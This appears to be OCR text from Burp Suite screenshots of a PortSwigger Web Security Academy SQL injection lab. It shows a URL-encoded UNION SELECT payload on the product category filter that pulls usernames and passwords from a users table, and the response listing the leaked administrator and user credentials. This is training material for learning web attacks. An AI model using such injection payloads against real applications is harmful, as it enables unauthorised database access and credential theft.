 Pretty Raw Hex
\n
1 GET /filter?category=
'%20union%20select%20null%2cconcat(username_zryqaf%2c'
%20%20%20'%2cpassword_tmdppa)%20from%20users_rssxtp-
- HTTP/1.1
2 Host:
0a4a008604fd5526c11736d700e30084.web-security-academy
.net
3 Cookie: session=rrfe05GQ9Bscl50leKBsZuzFajNddQmW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4a008604fd5526c11736d700e30084.web-security
-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
2
Pretty Raw Hex Render
\n
Clothing, shoes and accessories
</a>
62 <a href="/filter?category=Corporate+gifts">
Corporate gifts
</a>
63 <a href="/filter?category=Gifts">
Gifts
</a>
64 <a href="/filter?category=Lifestyle">
Lifestyle
</a>
65 <a href="/filter?category=Pets">
Pets
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <td>
administrator tn46guk44rx2arzy7wpn
</td>
71 </tr>
72 <tr>
73 <td>
carlos yyxj0h2e0lh5iw4aqg99
</td>
74 </tr>
75 <tr>
76 <td>
wiener o4nqxdfv2ohcfjg0tyz9
3
Back
Query parameter
Name
category
Value
'%20union%20select%20null%2cconcat(username_zryqaf%2c'%20%20%20'%2cpassword_tmdppa)%2
0from%20users_rssxtp--
1
Decoded from: URL encoding
' union select null,concat(username_zryqaf,'   ',password_tmdppa) from users_rssxtp--
Cancel Apply changes